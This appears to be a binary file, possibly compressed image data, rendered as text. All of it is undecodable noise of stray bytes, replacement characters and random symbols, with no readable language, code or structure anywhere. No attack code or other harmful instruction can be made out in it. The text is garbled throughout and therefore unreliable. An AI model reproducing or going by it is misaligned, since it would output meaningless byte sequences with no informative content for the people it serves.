.�g�����pB�b���2����U�"�e�$H�p*5���iP���d&}T�J9*8XxA=>$=�� 1����y��,c5�N@�9_^)�>\V %� ���Zh�#d�	�p$���O��`�" �Ѐ�MX�³>��� ����I�'�P +<j�$�\��A�6O)�Z��y�S��b�3��0�j3T���|�e#DT�LJY�Q�`�%n����DUu(a~��y6
��]K�I-��z�c%ܨ4�� 0�)�8��[a�W�:B 0a��?(-�ʁ�q��z�U�� jXC	�A��Ёev��{�T���~��B{�Zʴ6<�,� ˹�����j�W���`+
^�L (�������{Y�*�[Ь'B��,�̢\ɳHHs��M�F	H�15�C( ����Q�Epb�9='�3./���]�5����ua>�P*!��ɴrZ����'ZQ�љ��ƈ�.w��j؈w��%oo@P ����;���n�r^D�1TJ�.��������)�
�@
Н�b�=�� ��da���,��]���t�?�ap�	`���8����)s�Ⲷp�5��R�/䘕�ӱVi��|�Qx�1��#�:z ���}�%kP���x��B�L2�n��̜0����y�t�)Z�
�w��[3Q�[�1AT������&��@�ƚ�
uF/��$��^�h�2�J�Pt?���e�١G�Un�p�JvI��P�x��l^E(V�p�NLI�E80; }8��Q�9`;��v#�Pf)�%�n6RA40B iq+��=Yض���Y����N�5(�gl���X��}Q����j��"E�����B�Ӛ��@�hk�d� �K����>׶^Ɋu��@������N���<�`l�5��-��/�$���r��e��qT�Y��%=�s<�%���Wt�CZ6\"'<O��tj!R�u����6��e[u�h�6CFA|2C���D�i��O�%3��(���vqw7��P���u��w�a�z7k��R
�0&�, �}�k�f_��R��E(� U�
��'�
H���x�F��]�� �Y �F��R�`
4o���~��N�<[�#22?`�g|�0#BD
�C�WW}߳���%;&x�cwŁ1>�c;�@� �>�sL&
c���d��?B	 ��A@��L�c�0\M`N�L����'�X%�f9�fH�>�#�JH`HP 	@�J��h" Õ�or�j� {�BÅ�T[D�t�B1�u4�(6䁺��:�C9�|O�i*�=a������F��o7wU�x���"~�w�x��
N����	p�ni��Zy[�S���	p0�Sp�&	B��A��`V��`� l�� ��!V/�7���7!@c�w\E��g�q����0d況�8b9�had���h�VaB��U�,�����0 �S � NHGc�?9 Y(���>0�� 4�I(psY�Y�oF�;'�ӵ�h�Y�y��N#@���|"O�8B!tB���N�j��N.T�h�(�4.8�b�o��O4�'��~���Cy�Pܵj��9E��w��^i}�SF+YxF����F ��;o@l�F����g�(		�@��]gpz<0�:G�+�f�ԅM�<ʀ{M9�=����>���v @3˷0Y�p��^ى��d)�W}�}�XK2�6"~4�Тt�"A?� Ǥ
��?0p
:s��L�s�q�}�)�!@2�3Ԥ#���Pz�iV�!k�3���t�N<`@OB�iB�������Duv1���@W�[c��қh3�\Z8V�(��!�5`�a�ٜ�jg�I8�����8U��ٹ�ñy�H�b�jH� �k�R �%�0�	Sp���a�͑���Y0��©���VI�P{���%�O)?��bL�u�|L��#�p��h�g9�۷ *Y��\yW"*#2�I�qɢ.��`�ߐ9�
8SsԢ1�����"�B}��A����e��8���O!|)j T��x<`~V[�hOP�g��SW[�X�l���O\)�t�B/[���@�����L��	��]E���U�A��Jՙ*~W^�x`k|�N1LK�xZ�F��aŖ_��;�2	�pop�������	��ӱ+�0�B��jҫ�P�Qu�ڷ�wz���w���`BJ�P�:�C����Z}�c��1J����i�� ���3��0���[~;220@�Z�����^0��
�;�B�L㈰˔�f�N
����(��1��B���O0������B��H[���h�Z��)����.�ř��P��f(�� ����� �
�90�E[�GKQIh*�ôMK5�� ��+��1u� K�,$�񙒱��҅��zS�|�PĖ���+�0,�,ò+D���s�{���YŠ�����a���C#����׺pW��J��H��ʹg�c�&��sЮ�Т��� ��P=��
�����Y��K�Ɖ���+��;]��@Ԕ�{�Pj)J$�Kl���e:�rQ��KhH)$����p�-K��G���Ǩ�5K�A���k9 DP 1@����P�Fۿ�J����ʑ\�W����,U�TЅ%uF*��������Q�� ��R��8��ȑ9̑+��K�x�p�0|�� ��0a���ָ"2�/0�ӗ�C,����k��c�c�;�r5�n'�6@��G~t��Y���%��t6�P�t��\��
��1+�� O�7��3u�V�fx��N�  G�������h<�qa�h��\����""��i�b6�U�-��:T�(������e����)a���M��H�*�ʀ�!A� ˳|��z�1�����<z�U9JR���@T�t��Ez�R��)��}pz�  &����b�,!�h�'.�i���L��)bW"ˎ�}�Ϫ����Τ��i�^ 2��Q,)!���Z}����p�@ t��
�u���
ݘ��c�Xu�u���h�ȍ���	�і��lD0��Bsλ�q!�ho�Ҋ|��9��831�N���7�W�zZ���]2��+�����G:���ɦLT a��wz8�V�]�	@ �@y���QC�5K�̊�T���!����,�wo #�\_0.���+km�/��7� -�� ~�{z0b�J���*@+bt���\|ad_��Tn�ֺ��
�}���(���p	��@Ϧm�P	�\U�}۴��7>��Z�� �л�����8l�/G��ds+����ɝ���Mэ	�C�PG�t��B���Q�m�����G�Z�{�	���}���.�t@.J�	���=2xd�4�*���Y�] c��	ռ8�� ��qk[�����Z�|?�`�"�[8l�v��^��n�5b��2�*	��'�����t b�Tb9�};�� �j��: �ǠdM^��,c�Ę]��pI�t����]����A�e��րU���l�y0�h �t �����y���Y�t(78h��]��fɽ�̝�ט�� `4����nNt5�^hV`�x�e5ȏ+���B��[����,+�}b�� XA��kiƳ��~���8�ӹ� L�~�ˎ8n
� ��=��bx`M$�PJ5�j���9$yx��p��ӵ1NFy������n؀{R䇍o�c�?���Ca�{Ag���o��t������F�  / ��g�ϤpԮ;m.�Q`4�3�)��j�o171�e�
[ܝ5�Νf�����ި4. j�L�ؼ�x',Vq��q
""�
�
�O$M(��M+O�@�O�Jd�J������$�@���$�;@�/1	hpk!�`p�HB6D[~5H06fe}} '��'|��� � �������]&��Tf-4f f44����p@�@� *�@�P�Ç"J��C�D8!B�*R"\i���E>8� ��ɊW`b�s�Ǚ�H�����
�(�0=�&:T��B�25��Lm�ʵ�ׯ`����̎�$hS��R�/
!�27Q]������A�	;����8�}����o�A;Y�᠍�Z�f� @�gzN.t�G�ׯ���F��h'Hv4�����۸O�J�j���V ��d�ݥ(������УK���H��@�]��2���P @��*�ppiQ��A恸!A�1��)wnG�,B�'+�pI$�!�_,�<.��		tБJO`�A.��`A��@t�L~ؑ NS�5�l�瀣�ܸ�]t!F9&(�Ï��Ag�̓�>����1PPAET�tDQ�eE6���m$�/]�P)e��]Z4E4�4�E�AE�UU~�A�Rz`5ԠJ:Tfa5��W6��f�E�Z9� \"<�ȧ~��P��5�_�	�/��Ab�β骀��*��]���J��-|�h��fljL��}P�m�E��+�Y�)"���J)���u�k�u�i��w2�  � :�$	�<�g�o��� �x"
��0� $�@RI,	F�����  -��QK�~P4̈́`��� 1%�fk��@�5��8�8 �`B.��7�����a<tQ3�G [T=0��$?��cޔ̀%�,�_v��I��Ggp�N��fY� ���P�#5�vFvGt�ABU�2U� �V��0�(�����v4C��D�`_����_��ק�Ѕj����������Ak��Ņ��f�FQ��Pk�悔��h�F�A+�n�"��Sw	��Bq�}���v���߷� ��� }��g}�r�b��J|�8\�(�"%(u)��6/�A4�	�AB�x�-* 3��d8YBya�k�s`�pC8J��AБ:4�/��<��^�3�giJZ�>��$%�h�U�ڲ���-��k_����$�3���R����,p !�	O65�iNr��d�@��c�ߞr��Q)7@���Ǯ��q���Yԗ���T��\�B�����	�b�(� �Vy�z���7�2�w�BB�5,�x�bRN��A̋%nt:+Do[
��V��6A{����IL��<(����e�/�!�
�>��OH�я�^� ��Oy�񥷾5�f��)F4@�����(� h\�%sW�%�|�����C<@Ԁ�%0�	O��q|@@�A
�Ãt���8GͰ��.|���B�l$��Q>�����JG4����	n�?B�+N�S���$�+@�%o���ƥ��'s�F���>p��n� �R�?��)z0�QnGE���}��$g�Mb?���`H4�ƅ.�D��4��ܦ��L�,��������Y���	K4�;%iRق��ςX�%�hł��� �~c��R	
׸����� LP�>�Hq��{���8d�
�Cp��0�(bB��X�X�rRJ	
L'�@ݔ�B�#�^�1:x��N�U��Lw!���'A]D�m,�F)t�oy��	�K
�@��ă,���M��� �l���؇X�Hė�RB���������D���r��WXj��0Ka
T=L,򆖔I�;ѢE���,� G�C�E֧HN��j���:��H�J���X�*s��"?����u勖�@�<�r$h`>�� �����۹�͡�c#+�Y�Ox�]C8k�,  ~X�g�
D�
�����\�V���4u�`<b �|(�{d��as�֢���'���3�$�K�r��ҭ���A���˝��+�`�]% ��g��7]�| ^.��a��5�����@�8��G�x �'�k
J@�;���N��<���� C8����2d@$yӉN��7n��Tx��d����AEq܈
&�#W(���T�<�1&}8B���6
Q=8Sz����! U�����Ve���V��k���E6R�1��]���'��_.'���Ac��v����+���`�cw�3�-*�&�{�	~����	Z����1�8��U`ots��=I۽{U�P��jp@*��>D��	�x}240�:���l'
v��ϝ;� u�0�u�y !H�A$�?��4O@4��� ���$��ɮ̺�,m�yxB�D0+�a�����PP�q8�cP*� EټQ�u#>`�w�� ��M�'Kp}Ƨ���b�Z2�����M��IEL��FQM�%�,�Y(Rr��qU�8��ri�!��[��H0Ds0�e�9Vց�S+م*P!`X@�-9`:DPh�f��1�Io�X[�zB`�Dg�ug\�@ /� 11	Bh��
0nW�a@��h��ZwW���u[1d30��0�e?�@4q!��0��0�P\�1 F�@�zF�y���g 9)�*���[�da0�L��!� !��@8 3T�P'[=��&�qTq���Ct }ķ>җ  y`g�Dr2@ ��`�׃�q�7ok�2PwqT�.zp�A�7>�H�~��=!c�j2'1�px"'=a�,r`�X�UJ��CQV�&�(�G`�� ,����T���s�>`�ct����gg�d�@��
O�  g��1um0s@�9�R;H��!�׉a��<a��J(�:Y �w�E	H�RwV���Qu�T�'\80<�FT0�>��>مG�f��>� \kȆ�A�$	5 ��A�ܧ��E)I�N��"0�d<0���A @�8��{E�B4O@�$Q�6� -�mq |"�r04
`43�����}O��c5��52 G��|� R"ø��7���`�c]CFwc77�vC�7R�UO��U�I�G+W����I�1�H��j�Ȕd𜔣��-�_PvD0)��O�Id�&O7�) ���z8XY���\�" SY�)�ԑhw0s���af�]��=.	�0i���wa 3�Dmԅ'0�:d��D�qa8�0IY\�  �h(�� �W]�$�u�J��� ��`�C���[΀�i)�� �҇�c;T6<�)�P5
p9!��]�g�EB O(5��z�Dˢ�_`Gp27p��� 7 a�	�W��i3@�ր6UE^�DE�7Wp�x���F�	r=�rDр�B�����g囌�+m� h&s��[ȩ��x*-$RD�
���� '81f�:LP)�i�ҙ �Y��Q�b� 	�9���(2�S�zk�8V��<ɕh�Jk�/>@
+p�d 9�hڭ�GOڠ�����z���F�皌���#�S�J��$���OZ�;��;02��t�� �z�'[��$R>��.҈0Rl	Y*��`�Zz�#ڦ�V�#�7?/ ҇�p^�`?�n�	S�ˢ6P mꦿ��sj�>�z��u0��E^�S\T嚯�FpG�3�U��L��I�fE����/UvT��ək�9�y0Щ�g��DN)��91!�; 7�a0 ���60u������	-�0Qcb��[K�g�\��bM����� ��5��j�A���f�\���{�C��Vӗ� ��aM��	�	t�O��y0p������w]5�2����a�T>�WA�{��W� @`y`���)�P Ld�Չ�	�UEg��qp��R�Ӄ {fz%����۳s����n-@]�יE� 	1FI�p�7��q��^UI�U�"��j8�ڛ
��T!rq�<0�v!�eۡ��)�c)��V����v�sD Y ��sJRg���'� ��C��A �!VY�hI �p�U�J�K��� fX��d�4�W	���i��`�b�e� 0��Z�Ht�lL���C}�	������������D��௦�D��D"�`i2@eH��O����',!��H���P ��q"�_�g�n �F�P& Y
0J�< ^�2 諾?$D�6�t:��H�:�����{����*
a�*�T��8�bZ7l�ȓ���7Pda�X!VzpO�$-�Y����so���� �&�Wp�_�d���X 
�z)��Wv�< ��Y4�4�}�z{�Q7u��+�׋��@IЗ+Po�VV��> �g �EK��
� �	DS�!�0w���/�A�A[��'k<�m��;-d�xĹ�HT%<�	�4�h�
�
�L�ӵ�����A�F8��6���[I��[OWi�|T��Ћ��  ��m<�ߛ#t��� @4�H4�������R�be��0 4��O͙������ʼ��i���z�w@g�S`�%1v
L�T�q�\ڦ�Γ���Nu��������CavE4Yp�zae��]��� ��y�*�"^p�o}j4��4�R��|u�z0p��xu��Z6��59 D��S��0� �	�k���m��>D@��K��}���������kpl8��\�=�Ʃ��AA�
�3���[֤?$`M�����.���a����d��c<m8�'p2Dm�|w2� ��CJaP��q����v*�{�|ˠ\ &�8BS@r���}��85Jt���������`�L�㓙S��ߧpB��GT�:T������lN�����e|�C84\�
q�����ι-u�
)��ٹG�S�a����3f7�s��;����m��@J!�&�-��*P6I�ʧ�K�ވ0�ꓠk�h,ْ���k0Ƹ���A�<]�l|���w�J%V� �MXfW^T�S�T�y�4�Q2$�����Z�'c�@!�2 km��
�5�� S@m+ }]p<��"����R<~��t�ˊ��Fg� "���u*���1��@a\��`�T`��Xxb7ֈ� m>��7�f���p�\�Vc�<�Y��Z���s���k� �!���}�6a&G?��ܨ9� �P'�^!��A�>��<b���@)V:��8�Yp��V��({�F��gN�VPߐ��xO�yo�g��N��
�>����z�Uc�~��g�]-��m�Il�A�q�����4�k�����ށ0���{9�b�>�. �P�!U�F� �
����ݾ��~ ��	aA��0��c�V�/�}�+�F�~��hԌh��"�(u
��$��ou��ڜ�$�;�
��l�ۿ=���Vo��W�'SS�RRg�U�EW���}Rn�Q��6�c��n8T7�7	� �B�B!"@~-N[q�
W)9@WgMO�
VV"g<
�"<(����_}}k�8�������H��A���33�C� �	䧯`�|3��P�^��M�RN�!�Ni<UN�!��	�A��gl<��L`��p*c�'�=X#r2dh�f�J�N� ���)����!G�hy�:ՠ�NO�9Q�O� +ha�F�!޾��  3�p�@�H����
�˪�� l��]��.��iW:���Ԍ+�hF�H�,�K�4{R�Nm��k�kü�M�� �Uo���'޾�_��"���^zJ`S����	�Ç��y�b�	���Á�*��D�B���Dɯ��|��#�0`y��nt\%^��C�Pd�X�@� ���`�~d��`�	�L�q,��<ı70v�M8� ec�8��c�<������<كA���@L�#�A�@�O��!�G�Q�ҕ&��  Q�)lC%�R>��T�$PFp�d�O0�DT(��VM�"tє<� �b�e� X��Yh�rc��uW z���`�f؂m)����٘Mf�>�P�@�]���,r����j��V�a�1걬Pn�8��
ǛKe`��'T0��G�P�@d'�>`��P�S���!�Ep߼���I~�82k?�р��6����A
�`��Y�W��G
 p���,!I��!��Aۑ@�o���5>4�r���0#�4׼�6�(��PV�=�d��i4?S��=��4�	��QGf��V&)�5G[���mƄ�e�ZT.��{��R����T����5b@�7SrLzVZ� ��\t����uz�j)��!�[�'A�H�֪�@�S��⺙f��zZ ��:l���mK���5@��l �p>�$>C|��;���]��R�Z�z��K�|��1��؏��m ��.��2,X9T���XR��Ã\�^@PǑAop ����'��E0S�0��9��5�W��D)IC�R�~��A!U�����@��X���l-k'�C:R $��%2QI�n¤���GmCʟ ef�P](���v�e.r��c�8�L�R�2�� '�REQ�S�Kd6W��٣�ʕ�n����4�Hh�ֱ ����n��h��9�����A�!|�2���,T�3�������5������fhE	|B`�����d�|MKP `�)8�I��G^A!@�8�����f@�`�P$c�6�Ќ&;dP��p!݂�5�A$!C8�&�n��@�ʦ�����8A �d�Mj�� �֏�0Ol����!B*�KL(��h��q��r���Q-Z��FY9�;.a�(=kR�ʜq�ѕE�ƽ�`�g�G;�5�a��jf�Ǟ��@b�  �	;p%$9I]�뒷z~:㙨b���� %.�P:'~@ 	��?(�g��:�J ȲH�0�ob� ������Q3�F�L���2]/C�!��B� 8��
��m�h���`Ŵr��.�A�}�4d���E�@�3���C�'T�-��)m�hQJ�R�)��
�ZӖ��TS��: �-˹��c�&�J�sLˇ���3X�
-5LS���lצ�)�kh�G��ѽ���5;�<�+/��R��T�f￣�$���+[�!~�O4�J����	D�Lġ�| xP0u@��#���?Tl���a6BX���������>ʱ�w�cȖ��PB�6����"$/��l9�����D�R8�������C}v�i1�'@۶�>��L�L��±qo����Q�4Y-�3�S�*�^�2&�J-v�+Pa4�FP,��&[@�j:P��5��|��9�-yi���	���g��挪U�I��e��֓����/Kؠ���8@D�E*PIA3���p�,Ǡ)��c*��d� ��B�0���%��`6�q��M�r�G��\١�J�M!��is��������sH�k���l��n�C
�o�V̺-AA���Jq~}(D���z ݨC�E<��r#I9gF�@V��Ux˼�����y�V��M��v>���vݒ��[p@j\�5�ڪnu&	<+Z}���B�c��f��h�W@��2 -8��*��A��#ڮ
,��L8��ct���э{������O<�
�*��[ސ��t�M*z!�^�g9� ��H�'�P�~T�3���5�i B����#�@o���R����������� �:ϨZJ����EU��H6���v�
�s������f��	�zkC���T<��9��?�
 �+��̃��E�������j�j���	1�`EJ`g#�m�t^0Hh�W�tG Vp��K��9���o�&�|�@ޑ�x�'n��*��,؂.����x��3�fA�`Y�o�W�%�7��o�z 5�BOPQ&Pa�z[f:`S8��D}�R����{��qk�q|v��� ɷ�"��Bg��|_�k},DF,Gupp��}�&S��q��X������S�t�	��F7@}� ��G`��TN��W=RW}���YP�vPX&��!���>"���r�PtEZ�
7�w
c3V�c�@+�X4������P&�E��47y9hI�=B���T'B�P57e�R[�H0$Ox��({�fP eP]xf�=�u'7�  r��8i�"��$'*҅r}K��1|0s��%�,�3�%i�C 5�~�X��4��a��zG�]fU�q�8`�׉5�]��Un� q0 ���Ȋ��w�s�� I �<���0c�%���(V]3�ƌѸ�\	�A`Z-�5��A����hi�A>Hh��(���?�v�� P�Єmrp����� h@G���t!8ah\�U3pp8s�|t��ˇ�G9rH�u�r>�3�PK�i5�^�q~ �p�ֈ�1�>WmY���zK0U����2�tU�/	uR�5�+�t�`ݦ&�͐�C�m�5�9g�o�r�f���@
=C���u$(>Ɉ����]��'��rw�lIdN�$A#%I�apyN?:�C7[d2�y�����P��f����gv*��� ��
CP Y��9r"��Pd*p�%1}��i,y��9�ryԚrd u��f�>e0*� 5� C`YPhE�t�r�d/�WU�׉�r���kI�O�'��b�I���XW��3�a� ��]Q�@RG� 4VՁXٞ~��(8�����p=�Mh���ɟ�ڟ�'�6B*$ms�K1�p�� 56��
���CJ9q���
u�Da�g�R���%ZgCzg)
�4��uz�Xo�"���R�3ES�X��� 8?<t�S�e����i�G����	/N*=�Y`��t��.�"�����I}]����azL>@"�i2~ U`o��WU�� z��JC���tP.$(�$Hc뙌�8����V���۔��:i�AC���W��U���p�w"����0�6�E!P���P}��zv��W8w�x���z�������	u�v(Bh�}�z:�c��W�Uʺ��I��
��%!hC�E�%��N�R�5�X:=�y�U��T�I@�2>�yk��)aJu��`(@!��KV0�WB��`x��m3�!�.3a[��;M*5��ب$k���-:(��\�%'"1�RH�T��3[�(k'P�7(T�!09]Գ��A+�Ȃ|�[�G����Lk�R�竦��C70~VK~7������8�3����VxIjWo
/���s{=�AI5)�ܵj�2P�o{��Ba��wK.-�D�L�a��3~�  ǰ1"�C���Ri�<I}���PT�^�P�h ��0M,ܹ҈�H�C;����gI%Ô�Z�jf��Q�:���`���H\#:{Z�(�����BP?�z�m��v1⩼��\�:�N�,:�EZN*�'�;�8jS���:<�G�X�8@D�
zPC�#h˭&��[�������jkD+P�8��f�����`� ЙL$0�{��� �y�UP��thEK`@��L |@�q�%�z��z�|�B�¹��+�N�� ���j̥���H%7Qy$˺jro�k_CLī�)��ڌ½�͂����*�ZQQ���XL]~�%^�\��Τ�gA ����״׻�e�hm�:㷈�3�A׈(���ZG�Y �r��\+�ܶ�iȇ���*:�\er�� 7PWҬ@0��".��{w�q*3�MVWP&� v�./B��3K蹀��u	�mq� ߰��?K�Ը�Ԯ�ͼ��2;�@;{�eɖY}��4
'5$5���ù��hͲw'�|�JP������?��R�7~�W�ܳ~O���!g��9k!��#�����\f3�ϭSY+����
����.�1iۛ��tm�S�ȉ<+�%�љ�7�8�ۮs�d3�2
 "0�@(<P�ɤg�@�@��j*"�""�p���rP�z�}�B�
0D�~�'��?��?�� ��o-ս�� Ղ��=�՗��6���q�u]A�ogMK�l�l��p&p�~�bP b@ޙ
5@�u��k@q���{[�����2���$ʐix�\RN��ب�`d,�����]�\[���هs�;��-�"�3Y�����\=�1�ڳ��g�bd۶P)���<��<�Yn���Dˮ�� (p��m�Do�7�k.��M�����b��|��{��  7������=ަ��p��),��8���$�m��v�m������M��2�`]�~ꦮꨞ�z.���n�~�����g���-���ʧ�s����:r ��M���,�h�q���>�u�/�z�C
 7�-P�䧦�U�=@>I�"��ȵ�2�9� �S� -�� �}0��ۼ��m� �/����K]Z�$"�
l.�h�(�s�]"<��}�������K1�n���q}�}�N��:��}��$�Ќ�$$�s� ��.!)L�b�ꭞ�B��뱞��ۻ���N]�y����E���>슽0�'(����:��9ЕM���S�1e�
	��:� U��vj�n�Re�G��&ڴrć���VR.���8mG��T�2���Mc��m���c1����B�<�']�O�!�"IG��������!��J�#���2��,oY�L�E��2_�(��P*˅�C�����bp��C��& F��4J��T<�M�*�0����r�i��L��3��[_f^�s�3~�+�];��vu&���~�W�W�R��UU��W���}KG	  	7��pp�	������-��Yq"YY$J$�
VVM+M�++OJ�O@*
"V
"���(��������><}}G | �������|�����b ��q��#%.�9� ���D�H�␋gd�ȑ�������ɆL�Z�&���0;�Ã͛8s�t��Ę��ńѣB�*]jTL��ҘJ�j�8�ȵ�ׯ ��!`5j��h�R�ӪPp���"� pZ��;�o_V��<)��*+^̸��A��!�A�2�Ș�T�L#3fBGMz�i7�%�F}�4�(��;���*J�9c��oC��Yt��#I���d�^Q�T�05}�+��[hQ�����Dq��-�_�M���'v�9[q���W(1�J+�|9��3����;��σBXO��Th!&��Ak��PGi�F$������C$��I� ђK4��5��M6��ESMi�S}@%Ւe]��V`E����dZj�@C��W_u	�ȶWU�u}ito&�`��t�ct�Ɂgt�gx�g�	h���Z����6PA�b�9C;�%��q���%\�	'��BJI��R�e�(l	��@C�pł�q��6���YXC�|ϐ ������C:H�8"� 1
�#�AR�C�<��W���Pu�R�Yd�'�8CH!�8X)��	,��v.5�M;��S@
Y��&$qS =��f]�UrH%��Q� _܁���]g�Lp�B�!X �ۡY�j��f*���bI)����D?�' �pYf4�)蠊�hQ��%��z�%��%S0{E�2�H���� �1*��pR��`�w�N�`�����
��1�[M���� Q�Op��
�ĵ�d���N��w�.���tn��aA Q����;�������p�H���PC��,�K2�c�7-�	C=<��GF��Y2ye�ޕ	yxuVgby�����r�]��5 @km�9��J���oJC Vt��O �� 3H+��A��E�jt��P��p�e���n.U�dUP��<u߈
����f���nt�(�7���
��@�p@ү6�H��m(�V@ �`�=��y6�3-Hs�;����8��[�
���H�q�N,��]C>R���.w���ȯ�Ǝ�� F���@>��d�#��'��ĔB��U,I�;Y�hЁh��XX�:ƕ$H���L��
06��}?�K�W���%M���fI���N��� n�'=䲁���4��?�Mm�v)8 �aq����d�'��S�:�A�c�޴S?1����:�þiO/N  x�+�� ���aX!��@��k\����a��\�*�D�t$t jt�8"���D �H�@R����xw̌*�$d���L�ǰ@oH�ddN��$%��dg����`��+G�@�*ʩ�"�l�+ٗ�RN�f�[�)v��Y��C�-q�˧%p3K{0�LEu�L�������#�
�r����N�ml��D�X8K��SM�+/P�v,a��tB������   ~��W��1Z e�Z�+�B4n���G��&�:�� m CָQ�vԷ�iH�"6o�*Fc��� C2P�|�ص�"��ӈ5�H��O�z��Ey�F�"����t* ��^�fB����w��8�WMѐ�zuNc�S�n` =������d��K�ZM��M.��w�
:1��� )�p��8[ ;����(l��%�"�A�[��vN��VA���% ��=�0�e.���x-�Jс�x2��E%�ֵ"��c-`��Wu�m�*��j��n�hp�5����In�b
3$��~� ��P ��b�iw�Rh����/ưR��y`Zb`o��'i�r� o��T/J���.��> �nz5 jH��u֤ٺ����3|a����M�_�Z�%p�<h�_�)�%P� (9�
�BT��:^�q\oՂ�`0�%����;{r��8��'d!�81�u�aL����$��%,��SP�b�ň�@Ŝ	Vb	EX���Lf3��|@t�iˁ�Vx ��o��;�ֹ#)z1r��
T����$V�!qw��/�[]�F���|/,=-�X`d��o(�����杖���Oߪ �%Z�N��M������	 �	�z3��u[u�	 '���a�
T�&6�[<7p��
Ӯ�ގwj�K�G  : +r���!���=�7<��}F=�}�m�� ���سH�4�����Z��oG�"^�ڗ��_�& ���d��@�����h"	yH��Fܙ<�!��ʁ�~m�%,=�wq��틁PL8�s���CC����x��K�'��g�B�L�j,W'�y}�Bv�QVTvfW@ (e�Vmen�!�J��ap
'P%d�A!�Wc3*Y��3m@�6x�4I�D���i�'yX� Y�X�̀��"�E��d�v0nW���^@� E��P� {��	��{W�U	�bgs6����p�{Pqf�T��|�F�7rqG�'R�RR(�|�0�1Ε q$��}x �7�7��vk`^\a
�~_A'�`��Tp0����S��w3W'�QUu�*^u3kh4e���Ā�����S�V��
P@���քB�t�7�$+�>rW�L�1�E	}� ! +T�xF(�����8�9O��6oP�I�N�T�2� h�ׄ`��'�+V�b�'�� ��� ��](b��xtΕ�(�fq�Q9g	�<z67*0�F@ ����}LAh�$`�R�ł�4��=Rh�I^AT<�*9|S�$)I[����`eu6�J7��
��"u k����x�x⊯A��VnFX�Ye�UR)��b�8
I3 ��*p0xnQI�RI5G�����h�W�r9��ec�O� O�d��O��E� Dh��q��� OTO�{���ȅVq�h��0{����؅��~`����������r[Im��G��]<��h}�SI] ��ȓ9I�/)rPq`T^A'P U$�T0�8C����曼�>	��uA�M vE�H9����䀾f����(S�
TP/ b+VB�0	}`�$��S� �R_'X��X�gi��E�%�^�VIq9���n}��p �GO�З��"� �I�ֈc�Ɏ����'��9������{����șw��Y�og#R���|(�/[yG��	hh�!ާ���s�����؜�yB� P��T�1P��9^t7����m�w>0K��u^e���P�v�2 �NZ�׸��os)���dR�:���+ӹ�Z���$8�{�*��2p��6oЃ}�PҲ�pWz�����Y��Qh��Ʌ����I��Z���\�j��񆻓�=*/���2161�\��Г�:���G����R��@ �^�vT!#�C�X��%[Ŝ�Y�ȓU��k�
@X.� V�r*���ya���� x�q� �Y���BT R��r	��'U�-$3������si���%86	pU� ��5�f �z J�N� ��E��P��+o��U��j�R��z'�����H	���1Z�^xP���$�9 0�!�F�b"j�����b\�c`�g�6�[0�� �s�j`pn�cs�h��Fp {�q�'����4�^*I��9T��Uk��
���2˨�gj>hYj��rCz�awW����(:�Z�t �,p �{ ,��
Q,�F��`��`�;�P�6}PJ)���k���{ \ �;����0�*k�����{ �k)P���_k0��K��������Z���n z�+-Pƾ����<A�+@��fE��'���\�����h�cn�|�\j���{��a{@�{`1G3����p�/S"�b`�&�'|�B��j`�9µ���ĵ�k>������泽�[���S�����K�,�ϻI��0 �������a�t�e���
��d`C ��`w�v�K��k5. �, ����f�ȑ!L��� F�`��`��� ��Ƀ`Ș!��� k��8����ε �<ʐ�-��uPCj��k�ȯ��q ��w��< ʰ,�M�pI����ɘ�ʴ[��hυ�Q��;��B��MR����ĵR�q˝��#��ɵK̹���<������;���|�4��Z� x��F��ʎ� �8 P T@Nu�U����j��luv�ǤK�����SK��\�<��\(�\��� �<�\���@�[�-���ґ���Ҟ,��{ү�ŞA��Ϙ�
��[��֨tW�̊N˙�,(���[	l��8�\�"�|��A���F�ϫ-|-�B�����9�ʫ
�b-(p��H\�b�D�Kc����ȃ��6����M�^���kЕ[v�U�lt,�X�]���U��=V���х��H�W�����m�&�i;۲-�O���ڐ'=��M��@���$�$���O��~������k����ר�Ҹ����'�ʬ���l 0�'��� ��}���ʭM�A�}�ś	k`�{��,�FF@�
P�(�$o� ��+��ln;��C�� ��2��K�C=ؿ����:} x����~��#^�B=�M�M �a-�x�O �|ث��L����� ��Q����Yb��Ǆ����I�-�h
`��I7�9��S4�=)��}�!����$��B^�"��>�l�����{؟	�q~�gN�d��l��w��y��'��
��8���m��[ԫ<����Mp ������%.�q��Hm?�k���z��_�ސ��>%�)ξ�,����" �ߜ�����$,�#.�v޾>.�ۋŊN��{�on�������=���`�k���"���k<�-��d�)�����@���ݜ���������k�*��u\�Pn��jѦ0�1d��Q^T����嬸��S�M�)� Í���>���m鎋��������L�s�����]����ʫػ�\�;��:_��]������#��kN�[�E}�L�l2�{�KI?��ރ ��ʍ�W�����3�\�,��?>,�����촻���N��]�'��>�ʆM�x��0��+������M`�}�9m��N���[���]����������������Ɏ�k�4y���R`u��y,�a	��qW:��)���i 4H�-������B��}��~�b��}�q>���.������o�疿��� �Ӄ���N�㿻��/��;��8ޚm
���د���������P���,x~�P}f~Ak pp��Z�*~,�������Z��~[[�����[��,���,,�ϑ̉���Zx�~ϓx,³�xM,$��~�Z�q�ѐ�Zʿړ�� )U�����&��uX��F �ԁ @�hd���3^I2C�$Sjth��KQ0cʔ��͛�P�Ё���?Q^�D��ѣGaDY�T�S	8>�ipa�
W����U�:oѰR�Ƣ�8�Ȋ]�+�D�]�v�����{w�E*��f�l��8�-I�$���X�~-P� ��YC����L0�fj�|-YBbb/�M�$����&Б�>G8��D������P�"�q����)��8H���E�iC>���/��bowf�����J��m�t+��x6��֭����'�qsVsiOg�M�7�a�@\,�BwY��Dj<@�E �4RH�}RJ'��R�(���K3�88�tD�0����ԏ@��TSK5� �� L�՞]1#_�؃M���A|]�4I�6K��	�]-0	$L�yU~��,LR3Mt���d\[0Y�,�H3V=m6w�^}�2Z��U#���M��}�f��\�馌0�@���ȥ��9��NF�Mwd�ݙc�G��Y�
����ys��לtb�%��IV=x�� Ti\�ZK����՗o�I�Wvuj��zC�\Mr1! ��e�{$4���ai<4��ט#�a�'��/����"��(�j�D��!ܢ=���'2d�QH ���&4�ƥ8{V���Q(��3h��\�ȃZ��`��V�u���/gFZr�C_h��X��1���˥����Ԗ�@Zi��V07��@�.3Y�̕�M�u�mQk"*W|��z��,K�)�a3	30i�Q�Gv�cP�w*],yzJk��1�}(@2Nxt���(�	�nL�����v~齚��￬�.�C.9j�� ���T��ĥa$���'E�6|�UF�\�0�
�����J*��m���z��63�w��M�Jn�̽�)w�QZM��&B��c�,���g$z
�=��Ћ��&�Fɮ`78�
